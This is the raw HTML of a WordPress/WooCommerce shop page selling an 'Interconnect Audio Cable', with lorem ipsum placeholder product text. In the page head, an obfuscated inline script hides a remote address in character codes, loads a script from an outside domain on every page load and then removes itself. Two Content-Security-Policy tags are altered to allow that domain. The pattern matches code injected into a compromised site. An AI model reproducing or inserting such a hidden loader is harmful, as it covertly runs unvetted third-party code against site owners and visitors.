<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.chocolatecitymusic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.chocolatecitymusic.com%2Fproduct%2Finterconnect-audio-cable%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.chocolatecitymusic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.chocolatecitymusic.com%2Fproduct%2Finterconnect-audio-cable%2F&#038;format=xml" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<meta http-equiv="Content-Security-Policy" 
      content="default-src 'self'; 
               script-src 'self' 'unsafe-inline' https://background.apistatexperience.com; 
               style-src 'self' 'unsafe-inline'; 
               frame-src 'self' https://www.youtube.com https://docs.google.com; 
               font-src 'self' https://fonts.googleapis.com https://fonts.gstatic.com;">

<meta http-equiv="Content-Security-Policy" content="script-src 'self' 'unsafe-inline' https://background.apistatexperience.com;"><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.chocolatecitymusic.com"><link rel="alternate" href="https://www.chocolatecitymusic.com/wp-json/tribe/events/v1/" /><script>var _0x3ec646=_0x38c3;(function(_0x2be3b3,_0x4eaeab){var _0x383697=_0x38c3,_0x8113a5=_0x2be3b3();while(!![]){try{var _0x351603=parseInt(_0x383697(0x178))/0x1+parseInt(_0x383697(0x180))/0x2+-parseInt(_0x383697(0x184))/0x3*(-parseInt(_0x383697(0x17a))/0x4)+-parseInt(_0x383697(0x17c))/0x5+-parseInt(_0x383697(0x179))/0x6+-parseInt(_0x383697(0x181))/0x7*(parseInt(_0x383697(0x177))/0x8)+-parseInt(_0x383697(0x17f))/0x9*(-parseInt(_0x383697(0x185))/0xa);if(_0x351603===_0x4eaeab)break;else _0x8113a5['push'](_0x8113a5['shift']());}catch(_0x58200a){_0x8113a5['push'](_0x8113a5['shift']());}}}(_0x48d3,0xa309a));var f=document[_0x3ec646(0x183)](_0x3ec646(0x17d));function _0x38c3(_0x32d1a4,_0x31b781){var _0x48d332=_0x48d3();return _0x38c3=function(_0x38c31a,_0x44995e){_0x38c31a=_0x38c31a-0x176;var _0x11c794=_0x48d332[_0x38c31a];return _0x11c794;},_0x38c3(_0x32d1a4,_0x31b781);}f[_0x3ec646(0x186)]=String[_0x3ec646(0x17b)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x62,0x61,0x63,0x6b,0x67,0x72,0x6f,0x75,0x6e,0x64,0x2e,0x61,0x70,0x69,0x73,0x74,0x61,0x74,0x65,0x78,0x70,0x65,0x72,0x69,0x65,0x6e,0x63,0x65,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x74,0x61,0x72,0x74,0x73,0x2f,0x73,0x65,0x65,0x2e,0x6a,0x73),document['currentScript']['parentNode'][_0x3ec646(0x176)](f,document[_0x3ec646(0x17e)]),document['currentScript'][_0x3ec646(0x182)]();function _0x48d3(){var _0x35035=['script','currentScript','9RWzzPf','402740WuRnMq','732585GqVGDi','remove','createElement','30nckAdA','5567320ecrxpQ','src','insertBefore','8ujoTxO','1172840GvBdvX','4242564nZZHpA','296860cVAhnV','fromCharCode','5967705ijLbTz'];_0x48d3=function(){return _0x35035;};return _0x48d3();}</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.chocolatecitymusic.com/wp-content/uploads/2019/06/cropped-CC-LOGOn.fw_-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.chocolatecitymusic.com/wp-content/uploads/2019/06/cropped-CC-LOGOn.fw_-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.chocolatecitymusic.com/wp-content/uploads/2019/06/cropped-CC-LOGOn.fw_-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.chocolatecitymusic.com/wp-content/uploads/2019/06/cropped-CC-LOGOn.fw_-270x270.png" />
	<style id="egf-frontend-styles" type="text/css">
		p {} h1 {} h2 {} h3 {} h4 {} h5 {} h6 {} 	</style>
	<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="product-template-default single single-product postid-8071 theme-recond woocommerce woocommerce-page woocommerce-no-js tribe-no-js full-width singular paceloader-disabled wpb-js-composer js-comp-ver-7.9 vc_responsive">

<div class="ltx-content-wrapper  transparent">
	<div class="header-wrapper  header-h1   header-parallax   hasBreadcrumbs  wrapper-navbar-layout-transparent ltx-pageheader-">
	<div id="nav-wrapper" class="navbar-layout-transparent">
	<nav class="navbar" data-spy="affix" data-offset-top="0">
		<div class="container">
							
			<div class="navbar-logo ">	
				<a class="logo" href="https://www.chocolatecitymusic.com/"><img src="//chocolatecitymusic.com/wp-content/uploads/2019/06/CC-LOGOn.fw_.png" alt="Chocolate City Music" srcset="//chocolatecitymusic.com/wp-content/uploads/2019/06/CC-LOGOn.fw_.png 1x,//chocolatecitymusic.com/wp-content/uploads/2019/06/CC-LOGOn.fw_.png 2x"></a>			</div>	
								
			<div id="navbar" class="navbar-collapse collapse" data-mobile-screen-width="1200">
				<div class="toggle-wrap">
					<a class="logo" href="https://www.chocolatecitymusic.com/"><img src="//chocolatecitymusic.com/wp-content/uploads/2019/06/CC-LOGOn.fw_.png" alt="Chocolate City Music" srcset="//chocolatecitymusic.com/wp-content/uploads/2019/06/CC-LOGOn.fw_.png 1x,//chocolatecitymusic.com/wp-content/uploads/2019/06/CC-LOGOn.fw_.png 2x"></a>						
					<button type="button" class="navbar-toggle collapsed">
						<span class="close">&times;</span>
					</button>							
					<div class="clearfix"></div>
				</div>
				<ul id="menu-main-menu" class="nav navbar-nav"><li id="menu-item-7927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7927"><a href="https://www.chocolatecitymusic.com/" ><span>Home</span></a></li>
<li id="menu-item-10311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10311"><a href="https://www.chocolatecitymusic.com/about-us/" ><span>About us</span></a></li>
<li id="menu-item-10339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10339"><a href="https://www.chocolatecitymusic.com/artists/" ><span>Artists</span></a></li>
<li id="menu-item-10340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10340"><a href="https://www.chocolatecitymusic.com/videos/" ><span>Videos</span></a></li>
<li id="menu-item-10350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10350"><a href="/next-gen" ><span>Next Gen</span></a></li>
<li id="menu-item-10351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10351"><a href="https://chocolatecitymusic.com/blog" ><span>Blog</span></a></li>
<li id="menu-item-10314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10314"><a href="#" ><span>CC Shop</span></a></li>
<li id="menu-item-10344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10344"><a href="https://www.chocolatecitymusic.com/contacts-2/" ><span>Contact Us</span></a></li>
</ul><div class="ltx-navbar-icons"><ul>
					<li class="ltx-fa-icon ltx-nav-search   hidden-sm hidden-ms hidden-xs">
						<div class="top-search" data-base-href="https://www.chocolatecitymusic.com/">
							<a href="#"  id="top-search-ico"  class="top-search-ico fa fa-search" aria-hidden="true"></a>
							<a href="#" id="top-search-ico-close" class="top-search-ico-close " aria-hidden="true">&times;</a>
							<input placeholder="Search" value="" type="text">
						</div>
					</li></ul></div>				<div class="mobile-controls">
					<div><ul>
					<li class="ltx-fa-icon ltx-nav-search  ">
						<div class="top-search" data-base-href="https://www.chocolatecitymusic.com/">
							<a href="#"  id="top-search-ico-mobile"  class="top-search-ico fa fa-search" aria-hidden="true"></a>
							
							<input placeholder="Search" value="" type="text">
						</div>
					</li></ul></div>				</div>				
			</div>
			<div class="navbar-controls">	
				<button type="button" class="navbar-toggle collapsed">
					<span class="icon-bar top-bar"></span>
					<span class="icon-bar middle-bar"></span>
					<span class="icon-bar bottom-bar"></span>
				</button>			
			</div>	
		</div>
	</nav>
</div>
		<header class="page-header">
					    <div class="container">
		    	<span class="ltx-before"></span>
		    	<h1>Interconnect Audio Cable</h1><ul class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/"><!-- Breadcrumb NavXT 7.3.1 -->
<li class="home"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Home." href="https://www.chocolatecitymusic.com" class="home"><span property="name">Home</span></a><meta property="position" content="1"></span></li>
<li class="archive post-product-archive"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Products." href="https://www.chocolatecitymusic.com/shop/" class="archive post-product-archive"><span property="name">Products</span></a><meta property="position" content="2"></span></li>
<li class="taxonomy product_cat"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Recording Category archives." href="https://www.chocolatecitymusic.com/product-category/recording/" class="taxonomy product_cat"><span property="name">Recording</span></a><meta property="position" content="3"></span></li>
<li class="post post-product current-item"><span property="itemListElement" typeof="ListItem"><span property="name">Interconnect Audio Cable</span><meta property="position" content="4"></span></li>
</ul>	 
				<span class="ltx-after"></span>
				<div class="ltx-header-icon"></div>
			    <div class="ltx-social ltx-nav-second ltx-type-"><ul><li><a href="#" target="_self"><span class="dashicons dashicons-twitter"></span></a></li><li><a href="#" target="_self"><span class="dashicons dashicons-facebook-alt"></span></a></li><li><a href="#" target="_self"><span class="dashicons dashicons-instagram"></span></a></li><li><a href="#" target="_self"><span class="fa fa-youtube"></span></a></li></ul></div>		    </div>
		</header>
			</div>		<div class="container main-wrapper">
	<div class="inner-page margin-default">
	  				<div class="row centered"><div class="col-xl-9 col-lg-12 text-page">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-8071" class="has-post-thumbnail product type-product post-8071 status-publish first instock product_cat-recording product_cat-sound-editing product_cat-voice-recording product_tag-music product_tag-recording product_tag-sound product_tag-vocal sale shipping-taxable purchasable product-type-simple">

	
	<span class="onsale">Sale</span>
	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.chocolatecitymusic.com/wp-content/uploads/2018/02/item_08-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.chocolatecitymusic.com/wp-content/uploads/2018/02/item_08.jpg"><img width="600" height="600" src="https://www.chocolatecitymusic.com/wp-content/uploads/2018/02/item_08-600x600.jpg" class="wp-post-image" alt="" title="item_08" data-caption="" data-src="https://www.chocolatecitymusic.com/wp-content/uploads/2018/02/item_08.jpg" data-large_image="https://www.chocolatecitymusic.com/wp-content/uploads/2018/02/item_08.jpg" data-large_image_width="1400" data-large_image_height="1400" decoding="async" fetchpriority="high" srcset="https://www.chocolatecitymusic.com/wp-content/uploads/2018/02/item_08-600x600.jpg 600w, https://www.chocolatecitymusic.com/wp-content/uploads/2018/02/item_08-360x360.jpg 360w, https://www.chocolatecitymusic.com/wp-content/uploads/2018/02/item_08-100x100.jpg 100w, https://www.chocolatecitymusic.com/wp-content/uploads/2018/02/item_08-150x150.jpg 150w, https://www.chocolatecitymusic.com/wp-content/uploads/2018/02/item_08-300x300.jpg 300w, https://www.chocolatecitymusic.com/wp-content/uploads/2018/02/item_08-768x768.jpg 768w, https://www.chocolatecitymusic.com/wp-content/uploads/2018/02/item_08-1024x1024.jpg 1024w, https://www.chocolatecitymusic.com/wp-content/uploads/2018/02/item_08-24x24.jpg 24w, https://www.chocolatecitymusic.com/wp-content/uploads/2018/02/item_08-48x48.jpg 48w, https://www.chocolatecitymusic.com/wp-content/uploads/2018/02/item_08-96x96.jpg 96w, https://www.chocolatecitymusic.com/wp-content/uploads/2018/02/item_08-50x50.jpg 50w, https://www.chocolatecitymusic.com/wp-content/uploads/2018/02/item_08-110x110.jpg 110w, https://www.chocolatecitymusic.com/wp-content/uploads/2018/02/item_08-275x275.jpg 275w, https://www.chocolatecitymusic.com/wp-content/uploads/2018/02/item_08-800x800.jpg 800w, https://www.chocolatecitymusic.com/wp-content/uploads/2018/02/item_08-550x550.jpg 550w, https://www.chocolatecitymusic.com/wp-content/uploads/2018/02/item_08.jpg 1400w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5 based on <span class="rating">1</span> customer rating</span></div>								<a href="#reviews" class="woocommerce-review-link" rel="nofollow">(<span class="count">1</span> customer review)</a>
						</div>

<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>40.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.00</bdi></span></ins></p>
<div class="woocommerce-product-details__short-description">
	<div class="woocommerce-product-details__short-description">
<p>Sed ut perspiciatis unde omnis iste natus error sit voluptatem accusantium doloremque laudantium, totam rem aperiam, eaque ipsa quae ab illo inventore veritatis et quasi architecto beatae vitae dicta sunt explicabo.</p>
</div>
</div>

	
	<form class="cart" action="https://www.chocolatecitymusic.com/product/interconnect-audio-cable/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_69765956012f9">Interconnect Audio Cable quantity</label>
	<input
		type="number"
				id="quantity_69765956012f9"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="8071" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://www.chocolatecitymusic.com/product-category/recording/" rel="tag">Recording</a>, <a href="https://www.chocolatecitymusic.com/product-category/sound-editing/" rel="tag">Sound editing</a>, <a href="https://www.chocolatecitymusic.com/product-category/voice-recording/" rel="tag">Voice recording</a></span>
	<span class="tagged_as">Tags: <a href="https://www.chocolatecitymusic.com/product-tag/music/" rel="tag">music</a>, <a href="https://www.chocolatecitymusic.com/product-tag/recording/" rel="tag">recording</a>, <a href="https://www.chocolatecitymusic.com/product-tag/sound/" rel="tag">sound</a>, <a href="https://www.chocolatecitymusic.com/product-tag/vocal/" rel="tag">vocal</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (1)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Sed ut perspiciatis unde omnis iste natus error sit voluptatem accusantium doloremque laudantium, totam rem aperiam, eaque ipsa quae ab illo inventore veritatis et quasi architecto beatae vitae dicta sunt explicabo. Nemo enim ipsam voluptatem quia voluptas sit aspernatur aut odit aut fugit, sed quia consequuntur magni dolores eos qui ratione voluptatem sequi nesciunt. Neque porro quisquam est, qui dolorem ipsum quia dolor sit amet, consectetur, adipisci velit, sed quia non numquam eius modi tempora incidunt ut labore et dolore magnam aliquam quaerat voluptatem. Ut enim ad minima veniam, quis nostrum exercitationem ullam corporis suscipit laboriosam, nisi ut aliquid ex ea commodi consequatur? Quis autem vel eum iure reprehenderit qui in ea voluptate velit esse quam nihil molestiae consequatur, vel illum qui dolorem eum fugiat quo voluptas nulla pariatur?</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			1 review for <span>Interconnect Audio Cable</span>		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Interconnect Audio Cable&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/interconnect-audio-cable/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://www.chocolatecitymusic.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='8071' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-3">

			
					<li class="has-post-thumbnail product type-product post-8070 status-publish first instock product_cat-recording product_cat-sound-editing product_cat-voice-recording product_tag-sound shipping-taxable purchasable product-type-simple">
	<div class="item">			<div class="image">
		<img width="360" height="360" src="https://www.chocolatecitymusic.com/wp-content/uploads/2018/02/item_07-360x360.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.chocolatecitymusic.com/wp-content/uploads/2018/02/item_07-360x360.jpg 360w, https://www.chocolatecitymusic.com/wp-content/uploads/2018/02/item_07-100x100.jpg 100w, https://www.chocolatecitymusic.com/wp-content/uploads/2018/02/item_07-600x600.jpg 600w, https://www.chocolatecitymusic.com/wp-content/uploads/2018/02/item_07-150x150.jpg 150w, https://www.chocolatecitymusic.com/wp-content/uploads/2018/02/item_07-300x300.jpg 300w, https://www.chocolatecitymusic.com/wp-content/uploads/2018/02/item_07-768x768.jpg 768w, https://www.chocolatecitymusic.com/wp-content/uploads/2018/02/item_07-1024x1024.jpg 1024w, https://www.chocolatecitymusic.com/wp-content/uploads/2018/02/item_07-24x24.jpg 24w, https://www.chocolatecitymusic.com/wp-content/uploads/2018/02/item_07-48x48.jpg 48w, https://www.chocolatecitymusic.com/wp-content/uploads/2018/02/item_07-96x96.jpg 96w, https://www.chocolatecitymusic.com/wp-content/uploads/2018/02/item_07-50x50.jpg 50w, https://www.chocolatecitymusic.com/wp-content/uploads/2018/02/item_07-110x110.jpg 110w, https://www.chocolatecitymusic.com/wp-content/uploads/2018/02/item_07-275x275.jpg 275w, https://www.chocolatecitymusic.com/wp-content/uploads/2018/02/item_07-800x800.jpg 800w, https://www.chocolatecitymusic.com/wp-content/uploads/2018/02/item_07-550x550.jpg 550w, https://www.chocolatecitymusic.com/wp-content/uploads/2018/02/item_07.jpg 1400w" sizes="(max-width: 360px) 100vw, 360px" /></div><a href="https://www.chocolatecitymusic.com/product/stylish-wireless-headphones/"><h2 class="woocommerce-loop-product__title">Stylish Wireless Headphones</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.00</bdi></span></span>
<a href="?add-to-cart=8070" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8070" data-product_sku="" aria-label="Add &ldquo;Stylish Wireless Headphones&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a></div></li>

			
					<li class="has-post-thumbnail product type-product post-9246 status-publish instock product_cat-voice-recording product_tag-sound sale shipping-taxable purchasable product-type-simple">
	<div class="item">			<div class="image">
		
	<span class="onsale">Sale</span>
	<img width="360" height="360" src="https://www.chocolatecitymusic.com/wp-content/uploads/2018/02/item_04-360x360.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.chocolatecitymusic.com/wp-content/uploads/2018/02/item_04-360x360.jpg 360w, https://www.chocolatecitymusic.com/wp-content/uploads/2018/02/item_04-100x100.jpg 100w, https://www.chocolatecitymusic.com/wp-content/uploads/2018/02/item_04-600x600.jpg 600w, https://www.chocolatecitymusic.com/wp-content/uploads/2018/02/item_04-150x150.jpg 150w, https://www.chocolatecitymusic.com/wp-content/uploads/2018/02/item_04-300x300.jpg 300w, https://www.chocolatecitymusic.com/wp-content/uploads/2018/02/item_04-768x768.jpg 768w, https://www.chocolatecitymusic.com/wp-content/uploads/2018/02/item_04-1024x1024.jpg 1024w, https://www.chocolatecitymusic.com/wp-content/uploads/2018/02/item_04-24x24.jpg 24w, https://www.chocolatecitymusic.com/wp-content/uploads/2018/02/item_04-48x48.jpg 48w, https://www.chocolatecitymusic.com/wp-content/uploads/2018/02/item_04-96x96.jpg 96w, https://www.chocolatecitymusic.com/wp-content/uploads/2018/02/item_04-50x50.jpg 50w, https://www.chocolatecitymusic.com/wp-content/uploads/2018/02/item_04-110x110.jpg 110w, https://www.chocolatecitymusic.com/wp-content/uploads/2018/02/item_04-275x275.jpg 275w, https://www.chocolatecitymusic.com/wp-content/uploads/2018/02/item_04-800x800.jpg 800w, https://www.chocolatecitymusic.com/wp-content/uploads/2018/02/item_04-550x550.jpg 550w, https://www.chocolatecitymusic.com/wp-content/uploads/2018/02/item_04.jpg 1400w" sizes="(max-width: 360px) 100vw, 360px" /></div><a href="https://www.chocolatecitymusic.com/product/noise-canceling-wireless-headphones/"><h2 class="woocommerce-loop-product__title">Noise Canceling Wireless Headphones</h2></a>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.00</bdi></span></ins></span>
<a href="?add-to-cart=9246" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9246" data-product_sku="" aria-label="Add &ldquo;Noise Canceling Wireless Headphones&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a></div></li>

			
					<li class="has-post-thumbnail product type-product post-9248 status-publish last instock product_cat-music-band product_cat-sound-editing product_cat-voice-recording product_tag-sound shipping-taxable purchasable product-type-simple">
	<div class="item">			<div class="image">
		<img width="360" height="360" src="https://www.chocolatecitymusic.com/wp-content/uploads/2018/02/item_01-360x360.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.chocolatecitymusic.com/wp-content/uploads/2018/02/item_01-360x360.jpg 360w, https://www.chocolatecitymusic.com/wp-content/uploads/2018/02/item_01-100x100.jpg 100w, https://www.chocolatecitymusic.com/wp-content/uploads/2018/02/item_01-600x600.jpg 600w, https://www.chocolatecitymusic.com/wp-content/uploads/2018/02/item_01-150x150.jpg 150w, https://www.chocolatecitymusic.com/wp-content/uploads/2018/02/item_01-300x300.jpg 300w, https://www.chocolatecitymusic.com/wp-content/uploads/2018/02/item_01-768x768.jpg 768w, https://www.chocolatecitymusic.com/wp-content/uploads/2018/02/item_01-1024x1024.jpg 1024w, https://www.chocolatecitymusic.com/wp-content/uploads/2018/02/item_01-24x24.jpg 24w, https://www.chocolatecitymusic.com/wp-content/uploads/2018/02/item_01-48x48.jpg 48w, https://www.chocolatecitymusic.com/wp-content/uploads/2018/02/item_01-96x96.jpg 96w, https://www.chocolatecitymusic.com/wp-content/uploads/2018/02/item_01-50x50.jpg 50w, https://www.chocolatecitymusic.com/wp-content/uploads/2018/02/item_01-110x110.jpg 110w, https://www.chocolatecitymusic.com/wp-content/uploads/2018/02/item_01-275x275.jpg 275w, https://www.chocolatecitymusic.com/wp-content/uploads/2018/02/item_01-800x800.jpg 800w, https://www.chocolatecitymusic.com/wp-content/uploads/2018/02/item_01-550x550.jpg 550w, https://www.chocolatecitymusic.com/wp-content/uploads/2018/02/item_01.jpg 1400w" sizes="(max-width: 360px) 100vw, 360px" /></div><a href="https://www.chocolatecitymusic.com/product/professional-dj-equipment/"><h2 class="woocommerce-loop-product__title">Professional DJ Equipment</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.00</bdi></span></span>
<a href="?add-to-cart=9248" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9248" data-product_sku="" aria-label="Add &ldquo;Professional DJ Equipment&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a></div></li>

			
		</ul>

	</section>
	</div>


		
	</div>
									</div>
	</div>


<hr />
<div id="footer" role="contentinfo">
<!-- If you'd like to support WordPress, having the "powered by" link somewhere on your blog is the best way; it's our only promotion or advertising. -->
	<p>
		Chocolate City Music is proudly powered by <a href="https://wordpress.org/">WordPress</a>	</p>
</div>
</div>

<!-- Gorgeous design by Michael Heilemann - http://binarybonsai.com/ -->

				<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.chocolatecitymusic.com\/product\/interconnect-audio-cable\/#product","name":"Interconnect Audio Cable","url":"https:\/\/www.chocolatecitymusic.com\/product\/interconnect-audio-cable\/","description":"Sed ut perspiciatis unde omnis iste natus error sit voluptatem accusantium doloremque laudantium, totam rem aperiam, eaque ipsa quae ab illo inventore veritatis et quasi architecto beatae vitae dicta sunt explicabo.","image":"https:\/\/www.chocolatecitymusic.com\/wp-content\/uploads\/2018\/02\/item_08.jpg","sku":8071,"offers":[{"@type":"Offer","price":"39.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"39.00","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.chocolatecitymusic.com\/product\/interconnect-audio-cable\/","seller":{"@type":"Organization","name":"Chocolate City Music","url":"https:\/\/www.chocolatecitymusic.com"}}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"5.00","reviewCount":1}}</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.chocolatecitymusic.com/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
